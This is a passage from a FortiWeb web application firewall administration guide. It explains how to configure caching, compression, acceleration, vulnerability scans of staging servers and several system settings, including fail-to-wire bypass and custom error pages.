Key Generation Factor	 Select the protocol variable that you want to use to generate the cache key. Method, such as GET, POST, HEAD, etc. Protocol, the string can be either "http://" or "https://"; Host URL Arguments, for example in request http://host.com/test.php?a=1&b=2 		

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	 , the Arguments string is "a=1&b=2". Cookies—Once you have created a web cache rule, you can edit the rule to indicate cookies in HTTP requests and append them to the key string to generate the cache key.
Validity Settings	
Cache Inactive After	Specify a timeout threshold that the cache becomes invalid and needs to be refreshed. After the timeout, the cached web contents will be removed automatically.
Force Client Cache Refresh	Enable to clear the cache based on the specified period.
Client Cache Refresh After	Enter a period specified by max-age so that if the client requests the same contents again in the period, the client can obtain the web content from local cache directly.

- 6. Click OK.
- 7. In Bypass Sub URL, you can configure the URLs not to be cached. Click **Create New**.
- **8.** Configure these settings.

HTTP Method	Select the HTTP method in which the request URL is included.			
URL Type	 Select whether the URL Expression on page 646 field must contain either: Simple String—The field is a string that the request sub URLmust match exactly. Regular Expression—The field is a regular expression that defines a set of matching sub URLs. 			
URL Expression	 Simple String—Enter a literal sub URL, such as /exp that the HTTP request must contain in order to match the rule, or use wildcards to match multiple sub URLs, such as /exp/* or /exp/*/index.htm. The sub URL must begin with a slash (/). Regular Expression—A regular expression, such as ^/*.php, matching the sub URLs to which the rule should apply. The pattern does not require a slash (/), but it must match sub URLs that begin with a slash, such as /index.cfm. To test a regular expression, click the >> (test) icon. This icon opens the Regular Expression Validator window from which you can fine-tune the expression. For details, see Regular expression syntax on page 879. 			
Bypass Arguments	Enable this option and enter the argument name so that the request matches the bypass URL only when the request brings the specific arguments.			
Bypass Cookies	Enable this option and enter the cookie name so that the request matches the bypass URL only when the request brings the specific cookies.			

9. Click OK.

You can continue creating multiple bypass sub URL lists.

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See also

Configuring an HTTP server policy on page 242

What can be cached?

Caching generally works best with data that doesn't change. Things like static web pages, images, movies, and music all typically work well.

When content changes often, caching provides overhead by consuming RAM without its usual benefit of reduced latency. Some HTTP headers and other factors indicate dynamic content which FortiWeb will not cache.

FortiWeb will not cache responses if the request:

- · Contains the header:
 - Has fields such as Cache-Control: no-cache/no-store/; Pragma:no-cache

FortiWeb also will not cache if the response:

- Has a Set-Cookie: field
- Has a Vary: field
- Has fields such as Cache-Control: no-cache/no-store/private; Pragma:no-cache; Cache-Control: max-age=0
- Proxy-Authorization
- Connection
- Keep-Alive
- Proxy-Authenticate
- TF
- Trailers
- Transfer-Encoding
- Upgrade

Compression

Similar to SSL/TLS, you can completely offload compression to FortiWeb to save resources on your web servers.

Configuring compression exemptions

If necessary, you can exempt HTTP <code>Host:</code> names and URLs from compression by FortiWeb. Generally, if a specific web server already applies compression, and if a specific response never needs to be scanned, compressed, or rewritten, it should be exempt from compression by FortiWeb.



If compressed, a request or response usually cannot be scanned, rewritten, or otherwise modified by FortiWeb. If you exempt vulnerable URLs, this will compromise the security of your network.

To configure a rule exclusion

- Go to Application Delivery > Compression and select the Exclusion Rule tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 2. Click Create New.
- **3.** In **Name**, type a name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- 4. Click OK.
- 5. Click Create New.
- **6.** Enable **Host Status** to require that the Host: field of the HTTP request match a protected host names entry in order to match the exclusion.
 - Also configure Host.
- 7. From the **Host** drop-down list, select which protected host entry that the <code>Host</code>: field of the HTTP request must be in to match the exclusion.
 - This option is available only if **Host Status** is enabled.
- 8. In Request URL, enter a literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm.
 - The URL must begin with a slash (/). The URL must not include the domain or IP address.
- 9. Click OK.
- Include the exception in a compression policy. For details, see Configuring compression offloading on page 649.

Configuring compression offloading

Most web servers can be configured to compress files when responding to a request. Compressed files often reduce bandwidth, and can result in faster delivery time to clients. Modern browsers automatically decompress files before displaying the web pages.

To successfully decompress and read the response, clients use the corresponding decompression algorithm. Web servers include an HTTP header such as:

```
Content-Encoding: gzip
```

to indicate which algorithm was used to compress the HTTP body:

(content truncated)

To gain the benefits that compression offers, and not to configure it on your web servers, you can offload compression to FortiWeb instead.



If your web servers are starved for CPU cycles and RAM, offloading compression from your web servers to FortiWeb can alleviate that bottleneck and improve performance.

Based upon the HTTP Content-Type: headers that you select (which correspond to Internet file type/MIME type categories such as images and XML), FortiWeb will compress matching responses. The total size of a large web page with lengthy JavaScripts and CSS, while in transit, could be many times smaller.



The maximum pre-compressed file size that FortiWeb can compress is 128 KB. Files larger than that limit will be transmitted **without** compression.

For example, a typical web page is comprised of several responses, such as an HTML document:

```
Content-Type: text/html
```

perhaps several images:

```
Content-Type: image/png
```

and a JavaScript:

```
Content-Type: text/javascript
```

If your protected web servers do **not** already apply compression, and you configure a compression policy for text/html and text/javascript, those typically lengthy and repetitive text-based documents can be efficiently compressed into much smaller responses. If bandwidth between server and client is the performance bottleneck, this could improve performance dramatically.

Not all HTTP clients support compression: RPC clients, for example, transmit binary data and do not support compression. For those host names and/or URLs, you should create exceptions.

To configure a file compression policy

1. Before you configure file compression, configure the exceptions, if any. For details, see Configuring compression exemptions on page 648.



If your web servers are already configured to compress responses, you should either disable compression on the server, or configure exceptions for URLs hosted by that server. Otherwise, in some cases, FortiWeb might expend resources compressing responses that have already been compressed by the server. This can cause performance to **decrease** instead of increase.

- 2. Go to Application Delivery > Compression and select the File Compress Policy tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 3. Click Create New.
- 4. Configure these settings:

Name	Enter a name that can be referenced by other parts of the configuration. Don't use spaces or special characters. The maximum length is 63 characters.
Compression Type	Select the compression method for the content type(s) that you specify later: • Gzip—FortiWeb will use gzip for file compression. For details, see https://tools.ietf.org/html/rfc1952. • Brotli—FortiWeb will use Brotli for file compression. For details, see https://tools.ietf.org/html/rfc7932. Also configure the Compression Level on page 650.
Compression Level	This option is available only when you select Brotli for the Compression Type on page 650. Select the compression level. The valid range is 1–11.
Exclusion Rule	Select an existing exclusion rule, if any, to apply to the policy. For details, see Configuring compression exemptions on page 648. Optionally, select an exclusion rule and click the Detail link. The exclusion dialog appears. You can view and edit the exclusion rule from here. Use the browser Back button to return.

- 5. Click OK.
- 6. To add or remove a content type, click Create New.
- 7. In the **Content Types** list, select the content types that you want to compress, then click the right arrow (->) to move them to the **Allow Types** list.

For external JavaScripts, content type strings vary. If you are unsure of the content type string, for maximum coverage, select all JavaScript content type strings. However, due to wide browser compatibility, despite its current deprecated status, many web servers use text/javascript.



These apply compression only to JavaScripts that are **external** to a web page — that is, not directly embedded in a <script> tag or inline in the HTML document itself, but instead included via reference to a JavaScript file, such as <script src="/nav/menu.js">, and therefore are contained in a separate HTTP response from the HTML document. Likewise, selecting the text/css content type for compression will only compress external CSS. It will **not** compress CSS embedded directly within the HTML file. (Embedded CSS or JavaScript are governed by Content-Type: text/html instead.)

- 8. Click OK.
- **9.** To apply the compression policy, select it in an inline protection profile used by a server policy. For details, see Configuring a protection profile for inline topologies on page 223.

See also

- Caching on page 644
- · Sequence of scans on page 26
- IPv6 support on page 34

Acceleration 652

Acceleration

Acceleration provides a technology solution to speed up web application response and optimize web pages and resources in real time.

As a module on FortiWeb device, Acceleration is simple to deploy and does not require any integration into Web application servers or any client installation on end-user devices. With this feature, you can select the approach(es) to make your web site faster and more user-friendly.

An Acceleration policy specifies the option(s) for optimizing the delivery of web applications. To take full advantage of the benefits that Acceleration offers, you must first create your own Acceleration policy, and then select the policy in **Policy > Server Policy**.

You can also specify certain URLs to be skipped for web application delivery optimization, and add the exception items to the acceleration policy.

FortiWeb offers options for optimizing the delivery of the following web content:

- HTML
- JavaScript
- CSS

Acceleration is available in Reverse Proxy, True Transparent Proxy, and WCCP operating modes.



If Acceleration is not enabled in **Feature Visibility**, you must enable it before you can create an Acceleration policy by going to **System > Config > Feature Visibility > Additional Features**.

To create an Acceleration exception rule:

- 1. Go to Application Delivery > Acceleration.
- 2. Select the Acceleration Exception tab.
- 3. Click Create New.
- 4. For Name, enter a name for the exception rule that can be referenced in an Acceleration policy.
- 5. Click OK.
- 6. Click Create New.
- 7. Configure these settings:

Host status	Enable to require that the <code>Host:</code> field of the HTTP request match a protected host names entry in order to match the Acceleration exceptions rule. Also configure Host on page 652.
Host	Select which protected host names entry (either a web host name or IP address) that the <code>Host:</code> field of the HTTP request must be in to match the Acceleration exceptions rule. This option is available only if Host status on page 652 is enabled.
Туре	Select whether the URL Pattern on page 653 field must contain either:

Acceleration 653

- **Simple String**—The field is a string that the request URL must match exactly.
- **Regular Expression**—The field is a regular expression that defines a set of matching URLs.

URL Pattern

Depending on your selection in Type on page 652, enter either:

- Simple String—Enter a literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. The URL must begin with a slash (/).
- Regular Expression—A regular expression, such as ^/*.php, matching the URLs to which the rule should apply. The pattern does not require a slash (/).

Do not include the domain name, such as www.example.com, which is configured separately in Host on page 652.

To test a regular expression, click the >> (test) icon. This icon opens the Regular Expression Validator window from which you can fine-tune the expression. For details, see Regular expression syntax on page 879 and Cookbook regular expressions on page 885.

8. Click OK.

You can repeat steps above to add more items.

To create an Acceleration policy:

- 1. Go to Application Delivery > Acceleration.
- 2. Select the Acceleration Policy tab.
- 3. Click Create New.

Acceleration 654

4. Configure these settings:

Parameter	Description
Acceleration Exceptions	Select an Acceleration exception rule from the drop- down list. You can click the view icon next to views details bout the rule.
HTML	
Minification	Enable to minify js in the script and delete the extra white space and comments to reduce bandwidth utilization.
Combine Heads	Enable to combine multiple heads in HTML page to one.
Move CSS to Head	Enable to move CSS elements above script tags. Note: This ensures that the CSS styes are parsed in the head of the HTML page before any body elements are introduced. In so doing, it can effectively reduce the number of times web browsers have to re-flow HTML documents.
JavaScript	
Minification	Enable to minify js in the script and delete the extra white space and comments to reduce bandwidth utilization.
CSS	
Minification	Enable to minify js in the script and delete the extra white space and comments to reduce bandwidth utilization.

5. Click OK.

To add the Acceleration policy to a server policy:

- 1. Go to Policy > Server Policy.
- 2. Select an existing server policy to which you want to include the Acceleration policy.
- 3. Or click **Create HTTP Policy** to create a new HTTP server policy.
- 4. Click Edit.
- For Application Delivery > Acceleration, select the Acceleration policy from the drop down list.
 Note: To view details about a selected Acceleration policy, click the view icon next to the drop down list.
- 6. Click OK.

Compliance 655

Compliance

Compliance regimes, whether required by law or business organizations, typically require that you demonstrate effective security policies and practices.

Requirements vary by the regime. HIPAA and the Sarbanes-Oxley Act (SOX) emphasize the need for database security, authorization, and the prevention of data leaks. HITECH requires disclosure of security breaches. PCI DSS concerns the prevention of information disclosure but also requires periodic scans.

Database security

As the front door to your databases, your websites are critical to secure. FortiWeb can help to apply ad hoc security to them by properly constraining web inputs of all kinds, and by preventing data leaks in your web applications' reply traffic.

If your database has other avenues for input, however, that back door may still be open to attack. Consider a database security specialist such as FortiDB.

Authorization

To ensure that only authenticated individuals can access your websites, and only for the URLS that they are authorized for, you can use FortiWeb to add PKI authentication and/or HTTP authorization.

For instructions, see How to apply PKI client authentication (personal certificates) on page 413 and Offloading HTTP authentication & authorization on page 341.

Preventing data leaks

Large companies and organizations often have large stores of personally identifiable information that is valuable on the black market. Often this takes the form of credit card numbers and passwords, but could also be more specialized information such as:

- · Addresses and names of your business's clients
- · Students' names and ages
- Email addresses
- IT information on your organization's computers and their vulnerabilities

To detect and block accidental data leaks from your web pages, or mitigate an attack that has managed to evade security and is attempting to harvest your databases, you can configure FortiWeb to detect and block those types of data. For instructions, see Blocking known attacks & data leaks on page 462.

If even your logs must not contain sensitive information, you can configure FortiWeb to omit it. For details, see Obscuring sensitive data in the logs on page 712.

Vulnerability scans

You can scan for known vulnerabilities on your web servers and web applications, which helps you design protection profiles that are an effective and efficient use of processing resources.

Vulnerability reports from a certified vendor can help you comply with regulations and certifications that require periodic vulnerability scans, such as Payment Card Industry Data Security Standard (PCI DSS).

Run vulnerability scans during initial FortiWeb deployment **and** any time you are staging a new version of your web applications. You may also be required by your compliance regime to provide reports on a periodic basis, such as quarterly. For details, see How to set up your FortiWeb on page 67.

Each vulnerability scan starts from an initial URL, authenticates if set up to do so, then scans for vulnerabilities in web pages that it crawls to from links on the initial page. After performing the scan, the FortiWeb appliance generates a report from the scan results.

To enable web vulnerability scan

Before you can begin configuring web vulnerability scan, you have to enable it first.

- Go to System > Config > Feature Visibility.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see "Permissions" on page 1.
- 2. Locate Security Features.
- 3. Enable Web Vulnerability Scan.
- 4. Click Apply.

To run a web vulnerability scan

- 1. Optionally, configure email settings. Email settings included in vulnerability scan profiles cause FortiWeb to email scan reports. For details, see Configuring email settings on page 725.
- 2. Prepare the staging or development web server for the scan. For details, see Preparing for the vulnerability scan on page 657.
- **3.** Create a scan schedule, unless you plan to execute the scan manually. The schedule defines the frequency the scan will be run. For details, see Scheduling web vulnerability scans on page 658.
- **4.** Create a scan profile. The profile defines which vulnerabilities to scan for. For details, see Configuring vulnerability scan profiles on page 659.
- **5.** Create a scan policy. The policy integrates a scan profile and schedule. For details, see Running vulnerability scans on page 662.
- **6.** Examine vulnerability scan report. The report provides details and analysis of the scan results. For details, see Viewing/downloading vulnerability scan reports on page 664.

See also

- Preparing for the vulnerability scan on page 657
- Running vulnerability scans on page 662
- Configuring vulnerability scan profiles on page 659
- Scheduling web vulnerability scans on page 658
- Viewing/downloading vulnerability scan reports on page 664
- IPv6 support on page 34

Preparing for the vulnerability scan

For best results, before running a vulnerability scan, you should prepare the network and target hosts for the vulnerability scan.

Live websites

Fortinet strongly recommends that you do **not** scan for vulnerabilities on live websites. Instead, duplicate the website and its database in a test environment such as a staging server and perform the scan in that environment. For details, see "Scan Mode" on page 1.

Network accessibility

You may need to configure each target host and any intermediary NAT or firewalls to allow the vulnerability scan to reach the target hosts.

Traffic load & scheduling

You should talk to the owners of target hosts to determine an appropriate time to run the vulnerability scan. You can even schedule in advance the time that the FortiWeb will begin the scan.

For example, you might schedule to avoid peak traffic hours, to restrict unrelated network access, and to ensure that the target hosts will not be powered off during the vulnerability scan.

To determine the current traffic load, see "HTTP Throughput Monitor widget" on page 1. For scheduling information, see Scheduling web vulnerability scans on page 658.

See also

- Configuring vulnerability scan profiles on page 659
- Scheduling web vulnerability scans on page 658
- Running vulnerability scans on page 662
- Viewing/downloading vulnerability scan reports on page 664

Scheduling web vulnerability scans

Web Vulnerability Scan > Web Vulnerability Scan Schedule enables you to schedule vulnerability scan.

A vulnerability scan schedule defines when the scan will automatically begin, and whether the scan is a one-time or periodically recurring event.

To configure a vulnerability scan schedule

1. Go to Web Vulnerability Scan > Web Vulnerability Scan Schedule.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Vulnerability Scan Configuration** category. For details, see Permissions on page 57

- 2. Click Create New.
- **3.** Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Туре	Select the type of schedule: One Time—Run the vulnerability scan once. Recurring—Run the vulnerability scan periodically.
Time	Select the time of day to run the scan.
Date	If One Time type is selected, select the date to run the scan. This setting is available only if Type (page 1) is One Time .

Day	If the Recurring type is selected, select the days of the week to run the scan.
	This setting is available only if Type (page 1) is Recurring .

- 4. Click OK.
- 5. To use the profile, select it in a web vulnerability scan policy. For details, see Running vulnerability scans on page 662.

See also

- Preparing for the vulnerability scan on page 657
- Configuring vulnerability scan profiles on page 659
- · Running vulnerability scans on page 662
- Viewing/downloading vulnerability scan reports on page 664

Configuring vulnerability scan profiles

Web Vulnerability Scan > Scan Profile enables you to configure vulnerability scan profiles as well as scan templates.

A vulnerability scan profile defines a web server that you want to scan, as well as the specific vulnerabilities to scan for. Vulnerability scan profiles are used by vulnerability scan policies, which determine when to perform the scan and how to publish the results of the scan defined by the profile.

Four default scan templates are available with different levels. Also, you can create the scan template.

To configure a vulnerability scan profile

1. If FortiWeb must authenticate in order to reach all URLs that will be involved in the vulnerability scan, configure the web application (if it provides form-based authentication) with an account that FortiWeb can use to log in.



For best results, the account should have permissions to all functionality used by the website. If URLs and inputs vary by account type, you may need to create multiple accounts—one for each non-overlapping set—and run separate vulnerability scans for each account.

2. Go to Web Vulnerability Scan > Scan Profile.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Vulnerability Scan Configuration** category. For details, see Permissions on page 57

- 3. Click Create New.
- **4.** Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Scan Target	Enter the URL that you want to scan, such as www.mytestwvs.com.
Scan Template	Select an existing scan template that you want to use in the profile.

- **5.** Click **OK** to start the scan.
- **6.** Optionally, configure settings in **Advanced Options** below.

General	Request Timeout	Type the number of seconds for the vulnerability scanner to wait for a response from the website before it assumes that the request will not successfully complete, and continues with the next request in the scan. It will not retry timeout requests.
	Cookie Jar File	Designate a cookie jar file. The cookie jar file must be in mozilla format.
	Ignore Session Cookies	If enabled, the scanner will ignore all session cookies sent by the target web application.
	Custom Headers	You can define the host, user agent, and other common headers in the request. Take DVWA for example, if it fails to pass the basic authentication or form authentication, cookie authentication is required. Follow steps below: 1. Log into DVWA via a browser. 2. Copy the cookie and configure it to Custom Headers. 3. Connect to FortiWeb. 4. Run the following commands config wvs profile edit "wvs" set ignore-regex .*logout.php.* next end
Crawl	Sub Path Limit per URL	The maximum number of requests for sub path of each URL.
	Max Scan Time	The maximum scanning time.
	Max Crawl Time	The maximum crawling time (minutes).
	Max Params Limit per URL	The maximum number of requests for each URL, and parameter set.
	Max File Size	Indicate the maximum file size (in bytes) that the scanner will retrieve from the remote server.
	Max HTTP Retries	Indicate the maximum number of retries when requesting an URL. The valid value range is 1–10.

Authentication HTTP Basic Authentication Form Based Authentication	=	User	Enter the username of the web application.
	Authentication	Password	Enter the password for the username.
	Form Based Authentication	Authenticate URL	Enter the target URL for security auditing, and the URL shall include http or https tag.
		Username Field	The username parameter name, for example, "uname" if the HTML looks like <input name="uname" type="text"/>
	Password Field	The password parameter name, for example, "pwd" if the HTML looks like <input name="pwd" type="password"/>	
		Username	Enter the username for using in the authentication process.
		Password	Enter the password for the username.
	Data Format	Add extra parameters here for authentication as required by some websites, for example, <code>%u=%U&%p=%P&security_level-0&form-submit</code> . The default value <code>%u=%U&%p=%P</code> includes the values for Username Field and Password Field.	
		Session Check URL	Enter the URL where the packets are sent to.
		Session Check String	Enter the string in the response message. If the string can be checked, the authentication succeeds; otherwise, the authentication will be re-launched.

7. Click OK.

8. To use the profile, select it in a web vulnerability scan policy. For details, see Running vulnerability scans on page 662.

To configure a vulnerability scan template

1. Go to Web Vulnerability Scan > Scan Template.

As multiple vulnerability plugins are integrated, they are classified into different types. Here, four scan templates are introduced by default, which can not be edited or deleted. You can also define the template accordingly.

Full Audit	Perform a full audit of the target website, using only the webSpider plugin for discovery.
Fast Scan	Perform a fast scan of the target the site, using only a few discovery plugins and the fastest audit plugins.
Brute Force	Bruteforce form or basic authentication access controls using default credentials. Set the target URL to the resource where the access control is.
OWASP Top 10	As a worldwide free and open community focused on improving the security of application software, OWASP searches for and publishes the ten most common security flaws.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Vulnerability Scan Configuration** category. For details, see Permissions on page 57.

- 2. Click Create New.
- 3. Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Plugin	Configure the plugins. Double click any of the five plugin categories, and select related plugins for each category.

- 4. Click OK.
- **5.** To use the template, select it in a vulnerability scan profile. For details, see To configure a vulnerability scan profile on page 659.

See also

- Preparing for the vulnerability scan on page 657
- Scheduling web vulnerability scans on page 658
- Viewing/downloading vulnerability scan reports on page 664

Running vulnerability scans

In order to run a vulnerability scan, you must create a vulnerability scan policy.

A vulnerability scan policy defines the scheduling type of scan (an immediate scan or a scheduled scan), the profile to use, the file format of the report, and recipients.

To configure a web vulnerability scan policy

- Go to Web Vulnerability Scan > Web Vulnerability Scan Policy.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Vulnerability Scan Configuration category. For details, see Permissions on page 57
- 2. Click Create New.
- **3.** Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Туре	 Select the scheduling type, either: Run Now—The scan can be manually started at any time by the user. Schedule—The scan is performed according to the schedule defined in Schedule (page 1).
Schedule	Select the predefined schedule to use for the scan. For details, see Scheduling web vulnerability scans on page 658. This option appears only if the Type (page 1) is Schedule .

Profile	Select the profile to use when running the vulnerability scan. For details, see Configuring vulnerability scan profiles on page 659.
Report Format	 Enable one or more file formats for the vulnerability scan report: HTML XML PDF
Email Policy	Select the email settings, if any, to use in order to send results of the vulnerability scan. For details, see Configuring email settings on page 725.

4. Click OK.

When the scan is complete, FortiWeb generates a report based on the scan results. For details, see Viewing/downloading vulnerability scan reports on page 664.

+ Creat	e New Edit Delete				
#	Name	Schedule	Profile	Status	Action
1	wvs_policy1	Run Now	wvs_profile1	Done	o C
2	wvs_policy2	Run Now	wvs_profile2	Scanning	• •
3	wvs_policy3	wvs_schedule1	wvs_profile2	Stopped	⊕ C
4	wvs_policy4	Run Now	wvs_profile2	Done	o C

Status • Starting

If **Type** (page 1) is **Run Now**, the scan begins immediately; for around a second, the status is Starting.

If **Type** (page 1) is **Schedule**, and it is just the scheduled time, the scan is to start soon, the status is Starting for around a second.

Stopped

When the status is scanning, and you click $oldsymbol{0}$, the status will become Stopped.

If **Type** (page 1) is **Schedule**, and the scheduled time has not arrived, the status is Stopped.

Scanning

After the scanner is activated for a while, the status will change from Starting to Scanning.

The scanning time required varies by the network speed and traffic volume, load of the target hosts (especially the number of request timeouts), and your configuration in **Advanced Options** > **Crawl** of Scan Profile.

Done

When the scanning associated with the policy is finished, the status becomes Done.

Action

Click n to stop the scanning.

Click re-start the scanning.

Click to view the scan summary.

See also

- Preparing for the vulnerability scan on page 657
- Configuring vulnerability scan profiles on page 659
- Scheduling web vulnerability scans on page 658

Viewing/downloading vulnerability scan reports

After a web vulnerability scan is completed, the FortiWeb appliance generates a report summarizing and analyzing the results of the scan. If you have configured it to email the report to you when the scan is complete, you may receive the report in your inbox. You can also view and download the report through the web UI.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Web Vulnerability Scan Configuration** category. For details, see Permissions on page 57

Go to **Web Vulnerability Scan > Scan History**, you can see the scan report list below.

iii Delete	O V	/iew 🚣 Download						
	#	Name	Target Server	Request Count	Requests per Minute	Scan Time	End Time	Total Alerts Found
	1	wvs_policy1	http://www.example.com	12242	7882	2019-02-28 09:47:17	2019-02-28 09:49:07	25
	2	wvs_policy2	http://www.example.com	78532	327	2019-02-27 13:50:29	2019-02-27 17:50:30	48
	3	wvs_policy2	http://www.example.com	1673	2965	2019-02-27 13:49:11	2019-02-27 13:50:01	6
	4	wvs_policy4	http://www.example.com	26140	568	2019-02-27 12:51:57	2019-02-27 13:38:13	91


The pane includes the following information:

Target Server	Display the host name of the server that was scanned for vulnerabilities.
	Click the target server name to view the scan summary associated with this server.
Request Count	Display the total number of requests sent.
Requests per Minute	Display the total number of requests per minute.
Scan Time	Display the date and time that the scan was started.
End Time	Display the date and time that the scan was done.
Total Alerts Found	Display the total number of vulnerabilities discovered during the scan.

You can do the following:

Delete	Check one or more reports, click Delete to delete such reports.
View	Click to view a scan report.
Download	Click to download a copy of a scan report.

The figure below shows the scan report details.



See also

- Preparing for the vulnerability scan on page 657
- Configuring vulnerability scan profiles on page 659
- Running vulnerability scans on page 662
- Scheduling web vulnerability scans on page 658
- Viewing/downloading vulnerability scan reports on page 664

Advanced/optional system settings

The **System** menu configures a variety of settings that apply to the entire FortiWeb appliance.

Many system settings must be configured during the initial installation. **This section only contains optional settings that can be configured later.** For required system settings, see the appropriate section of How to set up your FortiWeb on page 67.

Changing the FortiWeb appliance's host name

The host name of the FortiWeb appliance is used in several places.

- The name appears in the **System Information** widget on **System > Status > Status**. For more information about the **System Information** widget, see System Information widget on page 683.
- It is used in the command prompt of the CLI.
- It is used as the SNMP system name. For information about SNMP, see SNMP traps & queries on page 727.
- FortiWeb uses it as the NAS identifier for communications with a Radius server. For details, see Configuring a RADIUS server on page 348.

The **System Information** widget and the get system status CLI command display the full host name. If the host name is longer than 16 characters, the name may be truncated and end with a tilde (~) to indicate that additional characters exist, but are not displayed.

For example, if the host name is FortiWeb1234567890, the CLI prompt would be FortiWeb123456789~#.

Administrators whose access profiles permit **Write** access to items in the **System Configuration** category can change the host name.



You can also configure the local domain name of the FortiWeb appliance. For details, see Configuring DNS settings on page 151.

To change the host name of the FortiWeb appliance

- 1. Go to System > Status > Status.
- 2. In the System Information widget, in the Host Name row, click Change.
- 3. In the New Name field, type a new host name.
 The host name can be up to 35 characters in length. It can include US-ASCII letters, numbers, hyphens, and underscores, but not spaces and special characters.
- 4. Click OK.

See also

• System Information widget on page 683

Fail-to-wire for power loss/reboots

If your appliance's hardware model, network cabling, and configuration supports it, you can configure fail-to-wire/bypass behavior. This allows traffic to pass through unfiltered between 2 ports (a link pair) while the FortiWeb appliance is shut down, rebooting, or has unexpectedly lost power such as due to being accidentally unplugged or PSU failure.

Fail-to-wire may be useful if you are required by contract to provide uninterrupted connectivity, or if you consider connectivity interruption to be a greater risk than being open to attack during the power interruption.

Fail-to-wire is supported only:

- When the operation mode is True Transparent Proxy, Transparent Inspection, or WCCP.
- In standalone mode (not HA).
- For a bridge (V-zone) between ports wired to a CP7 processor or other hardware which provides support for fail-towire:
 - FortiWeb 600D: port1 + port2
 - FortiWeb1000C: port3 + port4
 - FortiWeb 1000D: port3 + port4 or port5 + port6
 - FortiWeb 1000E: port3 + port4 + port5 + port6
 - FortiWeb 2000E: port1 + port2 or port3 + port4
 - FortiWeb3000C/D: port5 + port6
 - FortiWeb3000E/4000E: port9 + port10, port11 + port12, port13 + port14, or port15 + port16
 - FortiWeb 3010E: port3 + port4, port9 + port10, port11 + port12, port13 + port14 or port15 + port16
 - FortiWeb4000C/D: port5 + port6 or port7 + port8
 - FortiWeb3000CFsx/DFsx: port5 + port6 or port7 + port8

FortiWeb-400B/400C, FortiWeb HA clusters, and ports not wired to a CP7/fail-open chip do **not** support fail-to-wire.

In the case of HA, don't use fail-open—instead, use a standby HA appliance to provide full fault tolerance.

Bypass results in degraded security while FortiWeb is shut down, and therefore HA is usually a better solution: it ensures that degraded security does not occur if one of the appliances is shut down. If it is possible that both of your FortiWeb HA appliances could simultaneously lose power, you can add an external bypass device such as FortiBridge (http://docs.fortinet.com/fortibridge).



When FortiWeb works in True Transparent Proxy mode and the HA feature is enabled, it's recommended to disable STP on the front or back-end switch if you prefer uninterrupted connectivity, because STP convergence usually takes 30 to 60 seconds in case of HA failover.

Aside from the usual network topology requirements for the transparent operation modes, there are no special requirements for fail-to-wire. During setup, after setting the operation mode, you will simply go to **System > Network > Fail-open** and select either:

- **PowerOff-Bypass**—Behave as a wire when the FortiWeb appliance is powered off, allowing connections to pass directly through from one port to the other, bypassing all policy scans and modifications.
- **PowerOff-Cutoff**—Interrupt connectivity when the FortiWeb appliance is powered off. Bypass is disabled. This is the default.

See also

- Topology for either of the transparent modes on page 78
- System Information widget on page 683
- FortiWeb high availability (HA) on page 49

Customizing error and authentication pages (replacement messages)

You can customize the following FortiWeb HTML pages:

- Pages that FortiWeb presents to clients when it authenticates users.
 FortiWeb uses these pages when the client authentication method in a site publishing configuration is HTML
 Form Authentication. For details, see Single sign-on (SSO) (site publishing) on page 360.
- The error page FortiWeb uses to respond to a HTTP request that violates a policy and the configured action is Alert
 & Deny or Period Block.
- The error page FortiWeb uses to respond to a AJAX request that violates a policy and the configured action is Alert
 & Deny or Period Block.
- The "Server Unavailable!" page that FortiWeb returns to the client when none of the server pool members are available either because their status is **Disable** or **Maintenance** or they have failed the configured health check.

FortiWeb uses each page for specific server policy.

Configuring an error or authentication page

Follow steps below to configure an error or authentication page:

- 1. Go to System > Config > Replacement Message.
- 2. Select Replacement Message.
- 3. Select the message you want to edit in the list of messages or click Create New to create a new message. You can also select the predefined one to take it as a template, or select a message and click Clone to clone this message.
- **4.** You can enable **Replacement Message for AJAX requests** to respond to a AJAX request, and configure the AJAX block page message. You must enable it by going to **System > Config > Feature Visibility** first.
- 5. If you have selected Attack block page and want to change the HTTP response code it displays, click Edit HTTP Response Code. Enter a new value for the code, and then click Apply. For details, see Attack block page HTTP response codes on page 669.
- **6.** In the bottom-right pane, edit the HTML code as required. The results of any changes you make are displayed immediately in the bottom-left pane.
- 7. Click Save to save your changes or Restore Defaults to revert to the preset version of the page.
- Select the replacement message when you edit a policy.
 For details about using macros in the code, see Macros in custom error and authentication pages on page 669.

Pre-login disclaimer message

Go to **System > Config > Replacement Message**, and select **Disclaimer** tab. You can edit the disclaimer message. Click **Save** to save your changes or click **Restore Defaults** to revert to the preset version.

Attack block page HTTP response codes

You can specify the HTTP response code that the attack block message page displays. If the error status code allows an attacker to fingerprint a vulnerable application, you can customize it to display a more vague reply. (For all other pages, you cannot change the default response code.)

The following codes are examples of HTTP response codes:

- 200—OK. Typically indicates success, and accompanies resource requested by the client.
- 400—Bad Request. Typically indicates wrong syntax.
- 403—Forbidden. Typically indicates inaccessible files.
- 404—File Not Found. Typically indicates missing files.
- 500—Internal Server Error. Typically indicates one of many possible conditions such as a servlet runtime error.
- 501—Not Implemented. Typically indicates a non-existent function on the web application.

Macros in custom error and authentication pages

When it generates error and authentication messages, FortiWeb generates some of the message content using macros. It uses two type of macros: label macros and image macros.

Although you can add the predefined macros to your custom messages, you cannot create macros and you cannot modify the label macros. You can modify an image macro to reference a predefined image or one that you have uploaded.

